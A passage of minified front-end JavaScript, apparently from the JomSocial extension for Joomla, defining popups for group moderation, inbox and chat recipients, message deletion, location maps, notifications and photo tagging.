o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["groups,reportGroup",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.report",["utils/popup"],(function(){return joms.popup.group.report})),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.unpublish=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxShowUnpublishGroup",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.unpublish",["utils/popup"],(function(){return joms.popup.group.unpublish})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.approve=function(o,t){var e,n;function s(o,s){e=o,n=s,joms.ajax({func:"groups,ajaxApproveMember",data:[n,e],callback:function(o){o&&(t(".joms-js--request-buttons-group-"+e+"-"+n).remove(),t(".joms-js--request-notice-group-"+e+"-"+n).html(o.message||o.error),o.success&&joms.fn.notification.updateCounter("general",e,-1))}})}return function(o,t){s(o,t)}}(0,t),e("popups/group.approve",["functions/notification"],(function(){return joms.popup.group.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.removeMember=function(o,t){var e,n,s,i;function a(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"groups,ajaxConfirmMemberRemoval",data:[i,s],callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}function p(){n.off(),e.close()}function u(){var o=n.find("input:checkbox")[0].checked?"groups,ajaxBanMember":"groups,ajaxRemoveMember",e=[i,s];joms.ajax({func:o,data:e,callback:function(o){n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().append(o.error||o.message),o.success&&(t(".joms-js--member-group-"+s+"-"+i).remove(),t(".joms-js--request-buttons-group-"+s+"-"+i).remove(),t(".joms-js--request-notice-group-"+s+"-"+i).html(o&&o.message||""),joms.fn.notification.updateCounter("general",s,-1))}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/group.removemember",["utils/popup","functions/notification"],(function(){return joms.popup.group.removeMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.banMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"groups,ajaxBanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/group.banmember",["utils/popup"],(function(){return joms.popup.group.banMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.unbanMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"groups,ajaxUnbanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/group.unbanmember",["utils/popup"],(function(){return joms.popup.group.unbanMember}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.group=function(o,t){return joms._.extend({},t)}(0,joms.popup.group||{}),e("popups/group",["popups/group.delete","popups/group.invite","popups/group.join","popups/group.leave","popups/group.addfeatured","popups/group.removefeatured","popups/group.report","popups/group.unpublish","popups/group.approve","popups/group.removemember","popups/group.banmember","popups/group.unbanmember"],(function(){return joms.popup.group})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.addRecipient=function(o,t){var e,n,s,i,a,p,u,c,r,m,l;function d(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowFriendsForm",data:[null,"",u,1,1],callback:function(o){e.items[0]={type:"inline",src:w(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",j),n.on("click",".joms-tab__bar a",v),n.on("click","[data-btn-select]",b),n.on("click","[data-btn-load]",_),n.on("click","[data-btn-save]",f),n.on("click","input[type=checkbox]",h),g("")}})}function j(o){g(t(o.currentTarget).val())}function f(){var o=t("#joms-js--compose-to");i.find(".joms-js--friend").each((function(){var e=t(this),n=e.find(":checkbox").val();o.find(".joms-js--friend-"+n).length||o.append(e.clone())})),n.off(),e.close(),o.show()}function v(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function b(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function _(){g()}function h(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function g(e){var n="string"==typeof e;n?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"friends,inviteUsers",u,r,m],callback:function(e){var u;e.html&&((u=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(u)),n||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function w(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnSelect,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){d(t,o)}))}}(o,t),e("popups/inbox.addrecipient",["utils/popup"],(function(){return joms.popup.inbox.addRecipient}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.chat||(joms.popup.chat={}),joms.popup.chat.addRecipient=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d;function j(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowFriendsForm",data:[null,"","",1,1],callback:function(o){e.items[0]={type:"inline",src:k(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("input","[data-search]",(function(o){f(o,t)})),n.on("click",".joms-tab__bar a",b),n.on("click","[data-btn-select]",h),n.on("click","[data-btn-load]",(function(o){g(o,t)})),n.on("click","[data-btn-save]",v),n.on("click","input[type=checkbox]",w),y("",t)}})}function f(o,e){var n=t(o.currentTarget);clearTimeout(d),d=setTimeout((function(){y(n.val(),e)}),300)}function v(){var o={};i.find(".joms-js--friend").each((function(){var e=t(this),n=e.find(":checkbox").val(),s={id:+n,name:e.find(".joms-avatar--comment a img").attr("alt"),avatar:e.find(".joms-avatar--comment a img").attr("src")};o[n]=s})),joms_observer.do_action("chat_add_people",o),n.off(),e.close()}function b(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function h(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function g(o,t){y("",t)}function w(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function y(e,n){var d="string"==typeof e,j=n&&"string"==typeof n?n.split(","):[];d?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"friends,inviteUsers",u,r,m],callback:function(e){var n;e.html&&((n=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(n),_.each(j,(function(o){var t=s.find(".joms-js--friend-"+o);t.length&&t.find(".joms-stream__time label").text(joms_lang.COM_COMMUNITY_APPS_LIST_ADDED)}))),d||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function k(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnSelect,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){j(t,o)}))}}(o,t),e("popups/chat.addrecipient",["utils/popup"],(function(){return joms.popup.chat.addRecipient}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.remove=function(o,t){var e,n,s,i;function a(o,t,a){var r;n&&n.off(),e=o,r=[s=t],(i=a).length||r.push("empty"),joms.ajax({func:"inbox,ajaxDeleteMessages",data:r,callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}function p(){n.off(),e.close()}function u(){joms.ajax({func:"inbox"===s?"inbox,ajaxRemoveFullMessages":"inbox,ajaxRemoveSentMessages",data:[i.join(",")],callback:function(o){var e;if(n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(o.error||o.message),o.success){for(t(".joms-js--message-checkall")[0].checked=!1,e=0;e<i.length;e++)t(".joms-js--message-item-"+i[e]).remove();t(".joms-js--message-item").length||t(".joms-js--message-ct").remove()}}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/inbox.remove",["utils/popup"],(function(){return joms.popup.inbox.remove}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.setRead=function(o){function t(t,n){var s;if(t.length)for(s=0;s<t.length;s++)o.jax.call("community","inbox,ajaxMarkMessageAsRead",t[s]);else joms.util.popup.prepare((function(o){o.items[0]={type:"inline",src:e({error:n})},o.updateItemHTML()}))}function e(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,e){t(o,e)}}(o),e("popups/inbox.setread",["utils/popup"],(function(){return joms.popup.inbox.setRead}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.setUnread=function(o){function t(t,n){var s;if(t.length)for(s=0;s<t.length;s++)o.jax.call("community","inbox,ajaxMarkMessageAsUnread",t[s]);else joms.util.popup.prepare((function(o){o.items[0]={type:"inline",src:e({error:n})},o.updateItemHTML()}))}function e(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,e){t(o,e)}}(o),e("popups/inbox.setunread",["utils/popup"],(function(){return joms.popup.inbox.setUnread}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.inbox=function(o,t){return joms._.extend({},t)}(0,joms.popup.inbox||{}),e("popups/inbox",["popups/inbox.addrecipient","popups/chat.addrecipient","popups/inbox.remove","popups/inbox.setread","popups/inbox.setunread"],(function(){return joms.popup.inbox})),function(o,t){joms.popup||(joms.popup={}),joms.popup.location||(joms.popup.location={}),joms.popup.location.view=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"activities,ajaxShowMap",data:[n],callback:function(o){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML(),e=t.contentContainer}})}function i(t){return"openstreetmap"==o.joms_maps_api?a(t):p(t)}function a(o){return o||(o={}),joms.map.executeOpenStreetmap((function(){setTimeout((function(){var t=joms.jQuery("#joms-locaton-popup-openstreet");t.css("height",500),t.css("width",500);var e=new L.Map(t[0],{attributionControl:!1});L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{minZoom:14,center:[51.505,-.09],id:"mapbox.streets"}).addTo(e);var n=L.marker().addTo(e),s=L.latLng(o.latitude,o.longitude);n.setLatLng(s),e.setView(s,11,{animation:!1})}),500)})),['<div id="joms-locaton-popup" class="joms-popup">','<div id="joms-locaton-popup-openstreet">',"</div>","</div>"].join("")}function p(t){var e,n;return t||(t={}),e=t.latitude+","+t.longitude,t.location,n="https://maps.googleapis.com/maps/api/staticmap?center="+e+"&markers=color:red%7Clabel:S%7C"+e+"&zoom=14&size=600x350&maptype=roadmap",o.joms_gmap_key&&(n+="&key="+o.joms_gmap_key),['<div class="joms-popup joms-popup--location-view">',"<div",t.error?' class="joms-popup__hide"':"",">",'<a href="//www.google.com/maps/@',e,',19z" target="_blank">','<img src="',n,'">',"</a>","</div>","<div",t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single">',t.error,"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/location.view",["utils/popup"],(function(){return joms.popup.location.view}))}(window),window,joms.popup||(joms.popup={}),joms.popup.location=function(o,t){return joms._.extend({},t)}(0,joms.popup.location||{}),e("popups/location",["popups/location.view"],(function(){return joms.popup.location})),window,joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.global=function(){function o(o){joms.ajax({func:"notification,ajaxGetNotification",data:[""],callback:function(e){o.items[0]={type:"inline",src:t(e)},o.updateItemHTML()}})}function t(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(t){o(t)}))}}(),e("popups/notification.global",["utils/popup"],(function(){return joms.popup.notification.global})),window,joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.friend=function(){function o(o){joms.ajax({func:"notification,ajaxGetRequest",data:[""],callback:function(e){o.items[0]={type:"inline",src:t(e)},o.updateItemHTML()}})}function t(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(t){o(t)}))}}(),e("popups/notification.friend",["utils/popup"],(function(){return joms.popup.notification.friend})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.chat=function(o,t){function e(e,s){var i=t(s).next(".joms-popover--toolbar-chat"),a={};a.title=o.joms_lang&&joms_lang.COM_COMMUNITY_MESSAGE||"Message",a.html=i.html(),e.items[0]={type:"inline",src:n(a)},e.updateItemHTML()}function n(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){e(t,o)}))}}(o,t),e("popups/notification.chat",["utils/popup"],(function(){return joms.popup.notification.chat}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.notification=function(o,t){return joms._.extend({},t)}(0,joms.popup.notification||{}),e("popups/notification",["popups/notification.global","popups/notification.friend","popups/notification.chat"],(function(){return joms.popup.notification})),function(o,t,e){joms.util||(joms.util={}),joms.util.phototag=function(o,t,e){var n,s,i,a,p,u,c,r;function m(o,e){var n,s,a,p,u,c,r,m,l,d,j,f=".joms-phototag__tags",v=".joms-phototag__tag";if(t(f).remove(),e&&e.length)for((p=(i=t(o)).position()).top,p.left,u=i.width(),d=i.height(),(n=t("<div class="+f.substr(1)+"></div>")).css({top:0,left:0,right:0,bottom:0,margin:"auto",width:u,height:d}),n.insertAfter(i),j=0;j<e.length;j++)a=e[j],c=Math.round(d*a.top),r=Math.round(u*a.left),m=Math.round(u*a.width),l=Math.round(d*a.height),l=m=Math.max(10,Math.min(m,l)),(s=t("<div class="+v.substr(1)+"><span>"+a.displayName+"</span></div>")).css({top:c+"px",left:r+"px",width:m+"px",height:l+"px"}),s.appendTo(n)}function l(r,m,l,v,b){var h,y,k,x,T,C,M;f(),t(".joms-phototag__tags").hide(),n=t(w()),s=n.find(".joms-phototag"),i=t(r.target),a=e,p={},C=i.width(),M=i.height(),h=i.offset(),y=i.parent().offset(),x=h.top-y.top,T=h.left-y.left,u=m||[],c="page"!==l,s.css({top:0,left:0}),n.css({top:x,left:T,width:C,height:M}),n.insertAfter(i),k=_(r),s.css({top:k.top,left:k.left}),s.on("keyup","input",d),s.on("click","a[data-id]",j),s.on("click","button",f),s.on("click",(function(o){o.stopPropagation()})),n.on("click",g),+v?joms.fn.tagging.fetchGroupMembers(v,(function(o){a=o,d()})):+b?joms.fn.tagging.fetchEventMembers(b,(function(o){a=o,d()})):d(),joms.mobile||t(o).on("resize.phototag",f)}function d(e){var n,i,p,c;a||(a=o.joms_friends||[]),n=t(e?e.currentTarget:s.find("input")),i=n.val().replace(/^\s+|\s+$/g,"").toLowerCase(),p=a,p=(p=joms._.filter(a,(function(o){return!!o&&(!!o.name&&(!(u&&u.indexOf(o.id+"")>=0)&&!(i&&o.name.toLowerCase().indexOf(i)<0)))}))).slice(0,8),(p=joms._.map(p,(function(o){return'<a href="javascript:" data-id="'+o.id+'">'+o.name+"</a>"}))).length?r=!1:(p=["<span><em>"+o.joms_lang.COM_COMMUNITY_NO_RESULT_FOUND+"</em></span>"],r=!0),(c=s.find(".joms-phototag__autocomplete")).html(p.join("")),c.append('<div><button class="joms-button--neutral joms-button--small joms-button--full">'+o.joms_lang.COM_COMMUNITY_PHOTO_DONE_TAGGING+"</button></div>"),c.show()}function j(o){var e,n=s.find(".joms-phototag__autocomplete"),i=t(o.currentTarget).data("id")||"";o.stopPropagation(),n.hide(),p&&p.tagAdded&&(u||(u=[]),u.push(i+""),e=h(),p.tagAdded(i,e.left,e.top,e.width,e.height),d())}function f(){t(".joms-phototag__tags").show(),s&&(s.remove(),n.remove(),t(o).off("resize.phototag"),s=e,i=e,p&&p.destroy&&p.destroy(),p=e)}function v(o,t){p[o]=t}function b(o){o?p[o]&&(p[o]=e):p={}}function _(o){var t,e,n,s=i.height(),a=i.width();return c?(n=o.clientY-45-o.target.offsetTop-43,e=o.clientX-45-o.target.offsetLeft-43):(t=i.offset(),n=o.pageY-t.top-43,e=o.pageX-t.left-43),{top:n=Math.max(0,Math.min(n,s-86)),left:e=Math.max(0,Math.min(e,a-86))}}function h(){var o,t,e,i,a,p,u;return t=n.width(),e=n.height(),o=s.position(),i=s.width(),a=s.height(),p=o.left,u=o.top,{top:u/=e,left:p/=t,width:i/=t,height:a/=e}}function g(o){var t;r?f():(t=_(o),s.css({top:t.top,left:t.left}))}function w(){return["<div class=joms-phototag__wrapper>","<div class=joms-phototag>","<div class=joms-phototag__input>",'<input type=text placeholder="',o.joms_lang.COM_COMMUNITY_SEARCH,'">','<div class="joms-phototag__autocomplete"></div>',"</div>","</div>","</div>"].join("")}return{populate:m,create:l,destroy:f,on:v,off:b}}(o,t)}(window,joms.jQuery),e("utils/phototag",(function(){})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.open=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d,j,f,v,b,_,h,g,w,y,k,x,T,C,M,O,L,I,U,S,N,E,A,R,Y='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-cog"></use></svg>',B='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-bubble"></use></svg>',H='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>',P='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-tag"></use></svg>',Q='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-newspaper"></use></svg>';function $(o,u,c){n&&n.off(),e=o,m=u,l=c,joms.ajax({func:"photos,ajaxGetPhotosByAlbum",data:[m,l],callback:function(o){o||(o={}),f=o.lang||{},v=o.can_edit||!1,b=o.can_delete||!1,_=o.can_tag||!1,h=o.can_move_photo||!1,g=o.can_rotate||!1,w=o.album_name||"Untitled",y=o.album_url,k=o.photo_url,M=x=+o.my_id,T=+o.groupid,C=+o.eventid,O=M&&+o.my_id==+o.owner_id,L=+o.is_admin,I=!+o.deleteoriginalphotos,U=+o.enablereporting,S=+o.enablesharing,N=+o.enablelike,y&&(w='<a href="'+y+'">'+w+"</a>"),e.items[0]={type:"inline",src:o.error?xo(o):ko(o)},e.updateItemHTML(),e.close=to,n=e.contentContainer,o.error||(s=n.find("img"),i=n.find(".joms-spinner"),a=n.find(".joms-popup__optcaption"),p=n.find(".joms-popup__btn-tag-photo"),n.on("click",".mfp-arrow-left",D),n.on("click",".mfp-arrow-right",q),n.on("click",".joms-popup__btn-tag-photo",V),n.on("click",".joms-popup__btn-comments",oo),n.on("click",".joms-popup__btn-comments 